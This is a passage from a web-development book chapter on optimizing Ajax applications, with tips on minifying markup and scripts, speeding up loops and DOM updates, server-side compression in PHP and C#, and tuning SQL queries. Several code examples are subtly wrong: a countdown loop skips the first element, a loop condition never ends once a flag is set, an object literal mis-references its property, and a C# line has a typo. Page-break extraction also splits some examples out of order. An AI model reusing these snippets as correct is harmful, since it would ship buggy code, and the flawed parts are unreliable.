multiple of our 1,250 bytes. Even if it is just a little bit bigger, another packet must
be sent. If all of them are just a little bit bigger, 18 more packets must be sent. This
will take more time before the page is considered finished and any other functional-
ity can take place. We want to optimize all client-side files so that they are as small as
possible and fit in a multiple of our magic number: 1,250 bytes.
Client-Side Optimizations
The first thing we want to concentrate on is the client side of an Ajax application and
what we can do to optimize it and make it as efficient as possible. We can do several
things with the code that runs on the client side to make it operate more efficiently.
www.it-ebooks.info
Client-Side Optimizations |819
XHTML and CSS
The first files that we will optimize are those that deal with structure and presenta-
tion on the client: XHTML and CSS. We can’t do a whole lot to reduce the size of
these files besides removing comments and unnecessary whitespace, but we’ll do our
best.
Now, I know that if you think back to all the examples you have seen in this book, I
included a lot of comments about the structural elements in the .xhtml files and in
the .css files. And now you must be wondering why I am telling you that you need to
remove all of these comments to properly optimize your code. Well, you should have
comments in all of your code, but you should remove them from the production code
that will be presented to the end user. Keep in mind that comments really are not
intended for the person who is using a web application; rather, they are intended for
the application developers to help them to understand the code they are working on.
This is probably the simplest thing that a web developer can do to reduce the size of
any client-side code file, so I am going to stress that if you do nothing else to reduce
the size of your files, do this! A great number of bytes can be tied up in developer
comments, and the easier it is to reduce the size, the better it is for your application.
So, remove all comments from your XHTML and CSS files.
Sometimes it may be legally necessary to have a copyright notice
remain intact with the client-side code when it is put into production
and presented to the user for downloading. All I can say about this is
that you should keep the legal comments in the code and try to keep
them in the shortest form possible.
Size reduction
Comments aside, the only other easy way to reduce the size of your code is to
remove the unnecessary whitespace from your files. In the case of XHTML and CSS,
we can define whitespace as any unneeded space, tab, or line break that exists in the
file. In the examples you’ve seen throughout the book, spaces, tabs, and line breaks
exist only to keep the code clean and clear for those of you reading it. But just as
with removing comments, you should remove whitespace from your production
code that exists on the server.
Let’s first examine the whitespace that can and should be removed from XHTML
code:
<div id="summary">
<p>A Title Here.</p>
<ul>
<li>Item One</li>
<li>Item Two</li>
</ul>
www.it-ebooks.info

820 |Chapter 23: Optimizing Ajax Applications
<pre>
This is preformatted
text and should
be left alone.
</pre>
</div>
The trick here is that you can strip out all of the tabs, spaces, and line feeds between
and after the XHTML elements, except for the <pre> element because it is one ele-
ment that should honor whitespace in a file. After removing the whitespace, the
preceding example would look like this:
<div id="summary"><p>A Title Here.</p><ul><li>Item One</li><li>Item Two</li>
</ul><pre>
This is preformatted
text and should
be left alone.
</pre></div>
As you can check, once you take out all of the extra spaces between elements, as well
as all tabs and line feeds except for those within the <pre> element, this code still
looks the same in the browser. The code snippet went from 216 bytes down to 173
bytes, saving 43 bytes in just 12 lines of code. These savings will add up, I guarantee it.
The whitespace in the CSS file is easier to remove than that in the XHTML file,
because we do not have to concern ourselves with watching out for certain elements.
Take a look at the following CSS snippet:
body {
background-color: transparent;
color: #000;
padding: 2px 0;
font-family: sans-serif;
}
#logo {
background: url('../images/logo.png') no-repeat fixed center;
color: #000;
}
The preceding code with all the whitespace stripped out would look something like
the following:
body{background-color:transparent;color:#000;padding:2px 0;font-family:sans-
serif}#logo{background:url('../images/logo.png')no-repeat fixed center;color:#000}
The original code is 203 bytes, whereas the optimized code is 158 bytes. I know this
is a savings of only 45 bytes, but it is also only a small amount of code. The savings
you can achieve when you have a full-fledged CSS file can be huge.
www.it-ebooks.info

Client-Side Optimizations |821
If you cannot remove the line breaks from your XHTML and CSS files,
I still recommend that you check to make sure that any line breaks you
keep in your code are in the Unix format (\n) and not in a Windows
format (\r\n). It may not add up to much, but one byte instead of two
is still a savings.
The second thing you can do to XHTML and CSS files in terms of code optimization
is to shorten class and id names within the files. You can really reduce the size of
your XHTML and CSS files with this technique.
A strong word of caution when changing class and id names, as this is
not as simple a process as removing whitespace. It is not recom-
mended that you do this by hand.
Take a look at the following XHTML code:
<div id="highlight">
<p class="text">Text</p>
<ul id="ext">
<li class="light">Item One</li>
<li class="dark">Item Two</li>
</ul>
</div>
Now, I know this code is silly, but it is designed with a purpose. Here’s the catch
with changing names by hand: suppose you want to change the class named light
to lt and the class named dark to dk, so you do a simple search and replace in your
editor; if you did just a blanket replace all (because they are class names after all,
and there may be a lot of them), you could end up with the following:
<div id="highlt">
<p class="text">Text</p>
<ul id="ext">
<li class="lt">Item One</li>
<li class="dk">Item Two</li>
</ul>
</div>
In the preceding code, the id named highlight might have been renamed highlt by
mistake, thus breaking any potential styles that were associated with this <div> ele-
ment. Like I said, this is a simple example, but you can understand the problem you
may have by changing names by hand, depending on what those names are.
Another pain to consider is that you may have to make these changes to every ex-
HTML file that you have deployed, plus all of your corresponding CSS (and poten-
tially JavaScript) files. Not only is this a lot of work, but you are setting yourself up
www.it-ebooks.info

822 |Chapter 23: Optimizing Ajax Applications
for mistakes that will break your web application. You should seriously consider the
risks and gains before going to this extreme.
Another tip that I can give you for optimizing CSS files is to use shorthand notation
whenever possible. You may have noticed that in the CSS examples throughout this
book, I always used shorthand notation in my code, whether it was to shorten hexa-
decimal color names or whether I used it for rules, padding, or margins. Small things
such as this can provide great gains in the long run. Finally, make sure you allow
your CSS files to cascade the way they should. If you are unsure how to program
using these techniques, take a look at CSS: The Definitive Guide, Third Edition, by
Eric Meyer (O’Reilly), for reference.
JavaScript
I can show you a number of optimization techniques with JavaScript. I can show you
so many because of the way JavaScript is implemented. Having a language that is
parsed at runtime allows for several coding techniques that can improve script execu-
tion time. There are also a number of ways to reduce the size of the JavaScript files
that are to be downloaded, beyond what I discussed with XHTML and CSS.
Because JavaScript is the heart of any Ajax application, it is important to make it as
fast and lean as possible. Doing so will give your users the best possible experience as far
as functionality is concerned.
Size reduction
There are many tricks to reducing the size of a JavaScript file that are not available to
other client-side code such as XHTML and CSS. Before we get to those, though, we
can employ the same tricks these files use to shrink the size of the file.
Removing the comments in your JavaScript files, especially if you are using JSDoc
comments to document your code, can greatly reduce the size of your code. You do
not necessarily want everyone who downloads your JavaScript files to see what you
commented on anyway. So, remove those comments from production files!
Then there is all the whitespace in a JavaScript file. Consider the following lines of
JavaScript code.
function GetActiveSS( ) {
for (var i = 0; (a = document.getElementsByTagName('link')[i]); i++)
if (a.getAttribute('rel').indexOf('style') != -1 &&
a.getAttribute('title') && !a.disabled)
return a.getAttribute('title');
return (null);
}
www.it-ebooks.info

Client-Side Optimizations |823
We can remove whitespace in plenty of places in this code. Here is the same code,
with the whitespace removed:
function GetActiveSS( ){for(var i=0;(a=document.getElementsByTagName('link')[i]);
i++)if(a.getAttribute('rel').indexOf('style')!=-1&&a.getAttribute('title')&&!
a.disabled)return a.getAttribute('title');return(null)}
The code is not affected in the least, as the semicolon (;) separates commands in
JavaScript, but the size of the snippet went from 267 bytes to 212 bytes, a savings of
55 bytes. This is a small size advantage in this example, but with a full JavaScript file,
you can really reduce the size of the file.
Often you will find that you need to test whether a value is valid or invalid. This usu-
ally involves testing whether something equals true,false,null,orundefined. This is
demonstrated in the following:
if (myValue == true) {
// execute code
}
if (myValue != null) {
// execute code
}
if (myValue != undefined) {
// execute code
}
All of these are correctly written statements, and they work just fine, but we can
rewrite them all by testing the variable, and in case of the != by using the NOT operator:
if (myValue) {
// execute code
}
if (!myValue) {
// execute code
}
This reduces the size of the script without affecting its operation. When the JavaScript is
parsed, it does a type conversion on myValue, making it true,false,null,orundefined,
and voilà! This type conversion may also produce a 1or 0, which can optimize Boolean
variables a bit more throughout your script. Take a look at the following code segment:
var isOk = false;
for (var i = 0; isOk || i < anArray.length; i++) {
if (anArray[i] == 'found')
isOk = true;
else {
// execute code
}
}
www.it-ebooks.info

824 |Chapter 23: Optimizing Ajax Applications
This segment contains only two Boolean variables, but what about code that uses
and sets Boolean values all over the place? Keep in mind as you look at this segment
of code again that the Boolean values are only being substituted for 0 and 1:
var isOk = 0;
for (var i = 0; isOk || i < anArray.length; i++) {
if (anArray[i] == 'found')
isOk = 1;
else {
// execute code
}
}
This simple code change does nothing to alter the outcome of this code segment, but
it can save you three bytes for every instance of true and four bytes for every instance
of false. That can add up to a lot of savings, and it is a very simple change.
Users of ASP.NET must be careful when sending the results of client
scripts back to the server, as the Boolean values true and false must
be sent, and not 0 or 1, or you will experience unexpected results.
The final way to save on size in a JavaScript file is by using array and object literals.
An array literal is a list of zero or more expressions that are enclosed in square brack-
ets ([]), where each expression represents an array element. When an array is cre-
ated in this way, it is initialized to the values specified in the list, and the length of
the array is set to the number of expressions listed.
Here is how you are first taught by any JavaScript book to create arrays:
var bookTypes = new Array( );
bookTypes[0] = 'Fiction';
bookTypes[1] = 'Children\'s Literature';
bookTypes[2] = 'History';
It is the traditional way, and perfectly legitimate—it is easy to understand exactly
what is happening in the code without the need for comments. However, our aim is
for smaller size, not ease of understanding. It takes 126 bytes to declare the array in
this way. We can reduce that like this:
var bookTypes = new Array('Fiction', 'Children\'s Literature', 'History');
Here, we set all of the array elements from within the array constructor. Declaring an
array in this way reduces the size of the code considerably. It takes only 74 bytes to
declare the array in this way, but now let’s look at using an array literal:
var bookTypes = ['Fiction', 'Children\'s Literature', 'History'];
www.it-ebooks.info

Client-Side Optimizations |825
This takes our code segment down to 65 bytes, which is a small decrease from the
second code segment, but a savings nonetheless. Using array literals to create your
arrays is just a good practice to get into.
Object literals are similar to array literals; an object literal is a list of zero or more
expression pairs that are enclosed in curly braces ({}), where each expression pair
represents a property name and its associated value. Creating an object in this way
initializes it and creates the properties that were defined in the expression list.
It is a bad idea to use an object literal at the beginning of a statement.
If you were to do this, the opening curly brace ({) will be interpreted
as the beginning of a block, which would lead to an error, or the
object may not behave as you expect it to. If you must begin a state-
ment in this way, surround the statement in parentheses.
function book(p_title, p_isbn) {
this._title = p_title;
this._isbn = p_isbn;
this.getTitle = function( ) {
return this._title;
};
}
var newBook = new book('Ajax: The Definitive Guide', '0-596-52838-8');
The preceding code segment is not really much of an object, but it is enough to give
you an idea of what we are aiming at. That first bit of code is 234 bytes long. We can
reduce it to this:
var newBook = new Object( );
newBook._title = 'Ajax: The Definitive Guide';
newBook._isbn = '0-596-52838-8';
newBook.getTitle = function( ) { return this._title; };
The preceding code segment creates the same object as the previous segment, but the
number of bytes with this code is 167. Now, we will create the object using an object
literal:
var newBook = { _title: 'Ajax: The Definitive Guide', _isbn: '0-596-52838-8',
getTitle: function( ) { return _title; }};
This takes our object down to 119 bytes, a pretty big savings over our original object
creation segment and even a pretty good gain over our second example. It is a good
idea to take advantage of this ability when creating your objects, as it gives good byte
savings.
www.it-ebooks.info

826 |Chapter 23: Optimizing Ajax Applications
If you are thinking, “Man, I’ve seen that notation somewhere before,”
you are right, you have! Array and object literals are what JavaScript
Object Notation (JSON) boils down to, and it’s why JSON is a good
way to send data to the client.
Code speed enhancements
Perhaps the more important part of JavaScript optimization, execution time affects
how your application runs once it has been downloaded to the client. Some of the
enhancements that I will show you for optimizing your JavaScript code may not be
easy to implement for one reason or another, but others you should always implement
to achieve speed enhancements consistently.
An important part of JavaScript is the ability to assign variables in your code. How-
ever, did you know that where your variables are declared in your code can make a
difference in terms of a program’s execution speed? It is important to define your
variables at the scope in which they will be used. This is because it takes CPU cycles
to test every level, from the current level of execution to the top level of the pro-
gram. The less the parser has to search to find the variable it needs to execute with,
the faster the program’s execution time will be. As a general rule of thumb, global
variables are bad. Not that they don’t serve their purpose, but they create longer exe-
cution time because of their scope. For example:
for (i = 0; i < 20; i++)
alert(i + '<br />\n');
That’s a stupid example, I know, but the point is that this code would execute more
quickly if the variable was defined within the scope of the loop, like this:
for (var i = 0; i < 20; i++)
alert(i + '<br />\n');
There are two optimization techniques that you can easily apply to most for loops.
The first is all about setting a local variable to any value that would have to be
looked up and pulled out each time through the loop. A good example of this is
looking up the lengths of arrays. For example:
var count = 0;
for (var i = 0; i < arrNumbers.length; i++)
count += arrNumbers[i];
You could optimize the preceding code as follows:
var count = 0;
for (var i = 0, il = arrNumbers.length; i < il; i++)
count += arrNumbers[i];
www.it-ebooks.info

Client-Side Optimizations |827
The other for loop optimization has to do with what operations are faster for Java-
Script to execute. It is easier for JavaScript to test a value against zero than it is to test
against a number. What we want to do, then, is reverse the loop so that it counts
down and checks for zero instead of checking in the other, more common direction.
The speed gains on a small for loop are negligible; with larger loops, however, you
will start to notice them. Here is an example loop:
var count = 0;
for (var i = arrNumbers.length - 1; i > 0; i--)
count += arrNumbers[i];
These optimizations are trivial compared to accessing and manipulating the Docu-
ment Object Model (DOM) document. Doing so is one of the most costly opera-
tions that you can perform as a JavaScript programmer. Every DOM manipulation
will in some way change the way the page is displayed to the user, because to make
sure the page is rendered correctly, it must recalculate every last object and element
on the page. This takes a significant amount of time, in computing terms, so keep in
mind that every time you add, modify, or delete something from the DOM struc-
ture, you will be increasing the amount of time that your code takes to execute. To
keep these calculations and times to a minimum, you should create objects outside
of the DOM and manipulate the DOM with these objects instead of directly.
Suppose we want to add an array of titleDsc strings that contain the description of a
book title to a <div> element with an id of descript, separating each item in the array
with a <br> element:
var i = 0, il = titleDsc.length;
var dsc = document.getElementById('descript');
/* Loop through the array while there are elements */
do {
dsc.appendChild(document.createTextNode(titleDsc[i]));
i++;
/* Are there still elements to parse? */
if (i < il)
dsc.appendChild(document.createElement('br'));
} while (i < il);
There are a couple of problems with this code segment—not with the code itself (it
executes just fine), but rather in terms of the speed at which it executes. The first
problem is the first dsc.appendChild( ) call, which adds a text node to the <div> ele-
ment to be updated. The second problem is that the second dsc.appendChild( ) call,
which adds a <br> element to the <div> element descript, causes the page to recalcu-
late so that it can be displayed correctly to the user. Just with these two problems,
you are causing the page to recalculate two times every trip through the loop. Sup-
pose that there are 15 items in the titleDsc array; that would mean the page must
recalculate a total of 30 times when this segment is executed.
www.it-ebooks.info

828 |Chapter 23: Optimizing Ajax Applications
To reduce the number of page recalculations, use a document fragment to hold all of
the text nodes and <br> elements until the loop has completed, and then add the
fragment to the DOM:
var i = 0, il = titleDsc.length;
var dsc = document.getElementById('descript');
var frag = document.createDocumentFragment( );
/* Loop through the array while there are elements */
do {
frag.appendChild(document.createTextNode(titleDsc[i]));
i++;
/* Are there still elements to parse? */
if (i < il)
frag.appendChild(document.createElement('br'));
} while (i < il);
dsc.appendChild(frag);
In this new version of the code segment, a document fragment is created outside the
DOM before we start looping. Then, the text nodes and <br> elements are added to
the fragment inside the loop, before the fragment is finally added to the <div> ele-
ment that is already part of the DOM document after the loop has completed.
Passing a document fragment using the appendChild( ) method actu-
ally appends the child or children of the fragment to the calling object
and not to the fragment itself.
You can do other little things to speed up the execution of your code as well. For
instance, did you know that you can define more than one variable with a single var
statement? Moreover, it does not matter whether you define variables of different
types within this single var. Remember, eliminating lines of code that the client must
parse allows your code to run faster. Consider the following code segment that
defines three variables:
var count = 3;
var title = 'The Coolest Page Ever';
var tabs = ['Tab One', 'Tab Two', 'Tab Three'];
We can use a single var statement to define all three of these variables, thus speed-
ing up the segment:
var count = 3, title = 'The Coolest Page Ever', tabs = ['Tab One', 'Tab Two',
'Tab Three'];
Another simple way to speed up code execution is to store a value in a local variable
if you need to use that value more than twice. This is even more important if you get
the values from the property of an object or directly from an object in the DOM. For
instance:
var fontSizes = p_xhrResponse.responseXML.getElementsByTagName(
'languageChanges').item(0).getElementsByTagName(
'fontSizes').item(0).firstChild.data;
www.it-ebooks.info

Client-Side Optimizations |829
var languages = p_xhrResponse.responseXML.getElementsByTagName(
'languageChanges').item(0).getElementsByTagName(
'languageSwitch').item(0).firstChild.data;
var mapLink = p_xhrResponse.responseXML.getElementsByTagName(
'languageChanges').item(0).getElementsByTagName(
'mapLink').item(0).firstChild.data;
document.getElementById('fontSizes').innerHTML = fontSizes;
document.getElementById('languages').innerHTML = languages;
document.getElementById('mapLink').innerHTML = mapLink;
You could use a variable to store the value of the root node in this code segment, as
well as the responseXML, for that matter. You could optimize it like this:
var xmlDocument = p_xhrResponse.responseXML;
var root = xmlDocument.getElementsByTagName('languageChanges').item(0);
var fontSizes = root.getElementsByTagName('fontSizes').item(0).firstChild.data;
var languages = root.getElementsByTagName('languageSwitch').item(0).firstChild.data;
var mapLink = root.getElementsByTagName('mapLink').item(0).firstChild.data;
document.getElementById('fontSizes').innerHTML = fontSizes;
document.getElementById('languages').innerHTML = languages;
document.getElementById('mapLink').innerHTML = mapLink;
The last optimization techniques are related to the incrementing and decrementing
operators. As a quick refresher to everyone, incrementing and decrementing opera-
tors increase and decrease their variables by one numeric value using (++) and (--),
respectively. Whenever you are using these operators, consider your code and decide
whether you can combine multiple statements into one statement. For example:
1var i = 0, il = titleDsc.length;
2var dsc = document.getElementById('descript');
3var frag = document.createDocumentFragment( );
4
5/* Loop through the array while there are elements */
6do {
7 frag.appendChild(document.createTextNode(titleDsc[i]));
8 i++;
9 /* Are there still elements to parse? */
10 if (i < il)
11 frag.appendChild(document.createElement('br'));
12 } while (i < il);
13 dsc.appendChild(frag);
You can combine the statements on lines 7 and 8 in the preceding code into one
statement by placing the incrementing operator line of code into the preceding line:
var i = 0, il = titleDsc.length;
var dsc = document.getElementById('descript');
var frag = document.createDocumentFragment( );
/* Loop through the array while there are elements */
do {
frag.appendChild(document.createTextNode(titleDsc[i++]));
www.it-ebooks.info

830 |Chapter 23: Optimizing Ajax Applications
/* Are there still elements to parse? */
if (i < il)
frag.appendChild(document.createElement('br'));
} while (i < il);
dsc.appendChild(frag);
This is possible because the incrementing operators in this case are placed postfix,or
after the variable, and the value of iis increased after the rest of the statement has
been executed. Remember to check your code to make sure that combining state-
ments will not affect the outcome and will only help to reduce parsing.
Though it is always possible to combine incrementing and decrement-
ing operator statements together with other statements, you must be
careful when doing so. When the operator is placed postfix, the incre-
ment or decrement takes place after the whole statement has been exe-
cuted. If the operator is placed prefix, or before the variable, however,
the increment or decrement takes place when it is encountered, which
may cause your whole statement to not execute as you had planned.
We could make other, more detailed optimizations as well, but they deal with less
common coding statements and more complicated techniques. A good book on this
subject is Speed Up Your Site: Web Site Optimization by Andrew B. King (New Riders).
Of course, the client side is not the only side of an Ajax application, and we will now
turn our attention to server-side optimization techniques.
Server-Side Optimizations
On the server side of your Ajax application, it does not matter whether you remove
whitespace and comments from your scripts. These scripts are solely for the server
and do not need to be downloaded or parsed on the client. In fact, short of getting
into an argument on whether a for loop or while loop is faster in an application (dif-
ferent code bases might implement this differently), there are no code techniques
that can be implemented for the server code.
Instead, we should focus on things such as how quickly we can get data from the SQL
database, and how quickly we can get page code to the client. How do we do this?
Through server compression whenever possible, and through SQL optimization.
Compression
Earlier, we talked about implementing HTTP compression on the web server for bet-
ter download times on the client. However, what is a developer to do when she does
not have access to the server to make these changes? Luckily for her, she can still add
compression from within the code itself.
www.it-ebooks.info

Server-Side Optimizations |831
In PHP, it is pretty simple to add compression to the server output, thanks to the
PHP function ob_start( ), which turns output buffering on. This stores all output in
an internal buffer that can then be acted upon before it is sent to the client. A call-
back function, provided as a parameter to the ob_start( ) function, is called before
sending and is used to add the compression to the page (see Example 23-1).
Example 23-1. output.php: Adding compression to a site using PHP
<?php
/**
* This file, output.php, handles all of the functionality that concerns itself
* with the output being sent to the client.
*/
/**
* This function, compress_output, is called just before the output is sent to
* the client and determines if the output is to be compressed in any manner or
* not.
*
* @param string $p_output The output buffer to be sent to the client.
* @return string The string to be sent to the client, either compressed or
* left alone.
*/
function compress_output($p_output) {
/* Is the length of the data even worth compacting? */
if (strlen($p_output) >= 1000) {
/* Get the compression method */
$gzip = strstr($_SERVER['HTTP_ACCEPT_ENCODING'], 'gzip');
$deflate = strstr($_SERVER['HTTP_ACCEPT_ENCODING'], 'deflate');
$encoding = (($gzip) ? 'gzip' : (($deflate) ? 'deflate' : 'none'));
/* Is this a buggy version of Internet Explorer? */
if (!strstr($_SERVER['HTTP_USER_AGENT'], 'Opera') &&
preg_match('/^Mozilla\/4\.0 \(compatible; MSIE ([0-9]\.[0-9])/i',
$_SERVER['HTTP_USER_AGENT'], $matches)) {
$version = floatval($matches[1]);
/* Is this less than version 6? */
if ($version < 6)
$encoding = 'none';
/* Is this a function IE 6? */
if ($version == 6 && !strstr($_SERVER['HTTP_USER_AGENT'], 'EV1'))
$encoding = 'none';
}
/* Is this data to be compressed? */
if ($encoding != 'none') {
header('Content-Encoding: '.$encoding);
$p_output = gzencode($p_output, 6, (($gzip) ? FORCE_GZIP :
FORCE_DEFLATE));
header('Content-Length: '.strlen($p_output));
}
}
www.it-ebooks.info

832 |Chapter 23: Optimizing Ajax Applications
We must add the output.php file to all the pages in the application that need com-
pression added to them, like this:
<?php
include_once('includes/php/output.php');
// Rest of code here...
?>
Other languages have similar ways of providing compression to their pages.
Example 23-2 shows one more way to add compression to a page on the server side,
this time using C# .NET.
return ($p_output);
}
ob_start('compress_output');
?>
Example 23-2. Adding compression to a site using C# .NET
using System;
namespace AjaxTDG.Output {
/// <summary>
/// This class, Utilities, provides the utilities needed when outputting
/// data to the client.
/// </summary>
public class Utilities {
/// <summary>
/// This method, CompressPage, detects the encoding types that the
/// client accepts, and compresses all output to the best compression
/// type possible.
/// </summary>
/// <permission cref="System.Security.PermissionSet">
/// Public Access
/// </permission>
public static void CompressPage( ) {
string strEncoding =
System.Web.HttpContext.Current.Request.Headers["Accept-Encoding"];
bool bGZip = strEncoding.Contains("gzip");
bool bDeflate = strEncoding.Contains("deflate");
// Does the client accept a coding type to compress with?
if (!string.IsNullOrEmpty(strEncoding) && (bGZip || bDeflate)) {
System.Web.HttpResponse Response =
System.Web.HttpContext.Current.Response;
// Does the client use gzip or deflate?
if (bGZip)
Response.Filter =
new System.IO.Compression.GZipStream(Response.Filter,
System.IO.Compression.CompressionMode.Compress);
Example 23-1. output.php: Adding compression to a site using PHP (continued)
www.it-ebooks.info

Server-Side Optimizations |833
You can then use this class within code-behind files in your application, like this:
using AjaxTDG.Output;
namespace AjaxTDG.CodeBehinds {
/// <summary>
/// This class, Page1, is a sample page class for a code behind.
/// </summary>
public class Page1: System.Web.UI.Page {
/// <summary>
/// This method, Page_Load, is where the compression should be
/// placed.
/// </summary>
/// <param name="sender">The object that called this method.</param>
/// <param name="e">The event that caused this method to be called.</param>
/// <permission cref="System.Security.PermissionSet">
/// Protected Access
/// </permission>
protected void Page_Load(object sender, EventArgs e) {
Output.Utilities.CompressPage( );
// Rest of code here...
}
}
}
Examples 23-1 and 23-2 show great ways to add compression when you do not have
access to the HTTP server to make modifications. The only unfortunate thing with
this method is that it only compresses the data being sent by the page call. All calls
for JavaScript, CSS, images, and so on will not be compressed with this compression
method.
SQL Optimization
The quicker the data can be pulled from a SQL server, the faster the client can return
the data. We do not want the slowest part of an Ajax application to be the data pull.
Therefore, it is important that we optimize our SQL pulls as much as possible. Of
course, we can tweak the server to make it run more efficiently. I do not profess to
be an expert when it comes to SQL architecture, so I will refer you to the documen-
tation that is specific to the SQL server you use to lead you down the right path.
else
Response.Filter =
new System.IO.Compression.DeflateStream(Response.Filter,
SSystem.IO.Compression.CompressionMode.Compress);
Response.AppendHeader("Content-Encoding", strEncoding);
}
}
}
}
Example 23-2. Adding compression to a site using C# .NET (continued)
www.it-ebooks.info

834 |Chapter 23: Optimizing Ajax Applications
Also, some books do provide hints regarding where you can make changes to fine-
tune the server. Some of these books are:
•Understanding MySQL Internals by Sasha Pachev (O’Reilly)
•Programming SQL Server 2005 by Bill Hamilton (O’Reilly)
•Optimizing Oracle Performance by Carl Millsap (O’Reilly)
Instead of talking about optimizing the SQL server itself, I will concentrate on some-
thing I know more about—pulling data from the server. You can pull data from a
SQL server in two ways: via inline queries and via stored procedures. And you can
optimize both to make data return more quickly. Also, note that I am concentrating
on bringing back data to the client, and not on the other create, read, update, and
delete (CRUD) operations. This is because we can’t do much to make INSERT,UPDATE,
or DELETE statements run much faster than they do naturally. Anything you can do
you can find in books that specialize in SQL optimization, such as High Performance
MySQL by Derek J. Balling and Jeremy Zawodny (O’Reilly).
Inline queries
Inline queries are SQL statements that are written dynamically by server code before
being executed on the server. In general, these types of queries run more slowly than
if you executed the same code in a stored procedure (more on this in the next sec-
tion). Even though they are slower, there are a few good practices you can use that
can lead to faster code statements. You should apply these best practices to the code
in stored procedures as well.
The first good practice for returning data quicker is to only return the data that the
application actually needs. For an example, take a look at the following SQL statement:
SELECT * FROM my_table WHERE column2 = valueX;
This kind of code is commonly written by developers, but it is not optimized. Why?
This code queries a table and returns every column in the table that meets the given
criteria. The problem with this is that if code like this is executed on a table that has
millions of records and a good number of columns, the amount of data being
returned will potentially be huge. Instead, the preceding code should look some-
thing like this:
SELECT column2, column3, column5 FROM my_table WHERE column2 = valueX;
Remember that you should never request more data than you actually need. By doing
this, you can significantly speed up query execution time as well as the time it takes
to process this data on the server by requiring less memory to deal with it.
Another good SQL keyword to avoid is UNION. When this must be executed against
two SELECT statements, which hopefully have followed my first good practice or there
will be real trouble here, it causes SQL to do a lot of work that will slow the execution
www.it-ebooks.info

Server-Side Optimizations |835
time considerably. Try to avoid this at all costs. It is a speed killer, unless small
SELECT results are being combined in this way. So, instead of doing something like
this:
SELECT
t1.column1,
t1.column2,
t1.column3,
t2.column7
FROM
table1 t1 INNER JOIN table2 t2 ON t1.column1 = t2.column2
WHERE
t1.column1 = value1 AND
t2.column7 IS NOT NULL
UNION
SELECT
column1,
column2,
column3,
column4
FROM
table3
WHERE
column1 = value1
you would do something like this:
CREATE TEMPORARY TABLE temp_table1(col1 INTEGER,
col2 INTEGER,
col3 VARCHAR(30),
col4 DATE);
INSERT INTO temp_table1
SELECT
t1.column1,
t1.column2,
t1.column3,
t2.column7
FROM
table1 t1 INNER JOIN table2 t2 ON t1.column1 = t2.column2
WHERE
t1.column1 = value1 AND
t2.column7 IS NOT NULL;
INSERT INTO temp_table1
SELECT
column1,
column2,
column3,
column4
FROM
table3
WHERE
column1 = value1;
SELECT * FROM temp_table1;
www.it-ebooks.info

836 |Chapter 23: Optimizing Ajax Applications
This solution will avoid the potential performance problems that UNION can give you,
and will give you improved join performance should you need to join the UNION
results to other tables. In fact, should you require another join, you could improve
this even more by adding a primary key to the temporary table.
SQL, like most other languages, provides more than one way to accomplish almost
anything. If you feel that a query you have written is not performing as quickly as it
should, contact your database administrator, if you have one, and have him take a
look. If a database administrator is not at your disposal, try forums or Internet relay
chat (IRC), or refer to a book. There may be a better way to write your query.
Sometimes, however, what you wrote is not necessarily bad, but it still runs slowly.
When this happens, first look at the indexes on the tables you are querying. Perhaps
one or more tables require an additional index put on them. With MySQL, you can
accomplish this with the following:
CREATE INDEX _ndx_table1_column2 ON table1 (column2);
This code puts an index called _ndx_table1_column2 on table table1 for column2,
which the name obviously implies. Naming an index in a meaningful way can go a
long way toward simplifying database maintenance and troubleshooting. This will keep
your database administrator happier—something that is always worthwhile to do.
I want to make it clear that I am not suggesting that you throw indexes on tables just
because your database queries are running slowly. You must do this correctly or you
will end up with another problem: your database may start to take up too much
space. This will make your database administrator angrier—something that is never
worthwhile to do.
Indexes help out only so much.
If you are still having problems with speed, I can suggest one more thing. Check
what SQL functions you are using in your code. Functions such as IFNULL( ) can
affect the speed of a statement depending on how it is used. Take the following code,
for example:
SELECT
t1.col1,
t1.col2,
t2.col2 AS col3,
IFNULL(t3.col2, 'none') AS col4,
IFNULL(t3.col3, 'empty') AS col5
FROM
table1 t1 INNER JOIN table2 t2 ON t1.col1 = t2.col1
LEFT OUTER JOIN table3 t3 ON t1.col2 = t3.col1
WHERE
t1.col3 IS NOT NULL AND
t2.col2 = 1
www.it-ebooks.info

Server-Side Optimizations |837
GROUP BY
t1.col1,
t1.col2,
t2.col2,
IFNULL(t3.col2, 'none'),
IFNULL(t3.col3, 'empty')
When a function must be called for every record multiple times, chances are good that
this will slow your code. Some of the usual suspects (in MySQL) are functions such as
CASE,NULLIF( ),REPLACE( ),SOUNDS_LIKE( ), and the function I already mentioned,
IFNULL( ). Do not avoid these functions, as they do have real benefits, but beware of
what could happen should you use them as I showed in the preceding example.
Stored procedures
Stored procedures will generally take less time to run than an inline query pulling the
same results. However, stored procedures will have the same issues with perfor-
mance as inline queries when the problems I just demonstrated exist in the stored
procedure code. In fact, if you write a stored procedure incorrectly, it may not expe-
rience any speed gains over a dynamic query pulling those same results.
Stored procedures built with a number of parameters that may vary each time the
procedure runs can hurt performance. When your stored procedure has been pro-
grammed to accept multiple parameters, but some of those parameters are optional
and may not be used, do not write your stored procedure generically so that it does
not care how many parameters it actually gets. Using this method can lead to unnec-
essary joins to tables that do not need to be joined, based on the parameters that
were passed. These unnecessary joins lead to a small performance hit that can be
avoided. Instead of coding your stored procedure generically, include IF...ELSE logic
into your stored procedure and write separate queries for each combination of para-
meters. Now, you can ensure that the stored procedure runs as efficiently as possible.
The trick, however, is that you must take this one step further so that your SQL server
does not recompile the stored procedure every time, and that is to call other stored pro-
cedures that handle every combination of possible parameters. For example:
CREATE PROCEDURE example1_sp (param1 INTEGER, param2 INTEGER, param3 INTEGER)
BEGIN
IF param1 IS NULL AND param2 IS NULL AND param3 IS NULL THEN
CALL example2_sp
ELSEIF param2 IS NULL AND param3 IS NULL THEN
CALL example3_sp(param1)
ELSEIF param3 IS NULL THEN
CALL example4_sp(param1, param2)
ELSE
CALL example5_sp(param1, param2, param3)
END IF
END
www.it-ebooks.info

838 |Chapter 23: Optimizing Ajax Applications
With this type of stored procedure, the server will always optimize a query plan, and
you will not suffer the speed losses that would occur should stored procedures not
be called from within the main stored procedure.
Varying parameter options in a stored procedure leads to parameter
sniffing. The SQL server will use the values of the parameters it is first
called with to build a query plan. As the number of variables changes
with subsequent calls, the query plan must be rebuilt, which leads to
performance loss.
The best advice I can offer on stored procedures, and on SQL statements in general,
is that you should always use EXPLAIN to analyze the plan the query will use to exe-
cute the SQL statements. It is easiest to spot potential problems from the query plan,
and to fix them, before they become issues in production.
Ajax Optimization
The way to optimize any Ajax application is to find the best method to optimize
every element that may go into it. It is important that the application run as quickly
and efficiently as possible. In this chapter, we looked at the different Ajax elements
that can be optimized, as well as some web server optimization techniques. An appli-
